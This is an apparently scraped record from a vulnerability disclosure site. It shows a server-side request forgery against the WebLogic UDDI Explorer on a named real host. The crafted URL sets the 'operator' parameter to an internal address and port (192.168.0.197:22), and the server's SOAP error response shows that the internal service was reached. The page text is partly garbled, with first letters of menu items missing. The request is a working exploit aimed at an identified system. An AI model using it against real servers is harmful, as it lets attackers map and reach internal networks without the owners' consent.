 klyg.njzq.cn//uddiexplorer/SearchPublicRegistries.jsp?operator=http://192.168.0.197:22&rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Businesslocation&btnSubmit=Search
BEA WebLogic Server 10.0.1.0
UDDI Explorer
Tu
earch public registries
Function
earch Public Registries
earch Private Registry
ublish Private Registry
odify Private Registry
etup UDDI Explorer
xplorer Help
Public Registry: IBM
Search by business name sdf
Search by key
Search for in Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Received a response from url: http://192.168.0.197:22 which did not have a valid SOAP content-type: null.
www.wooyun.org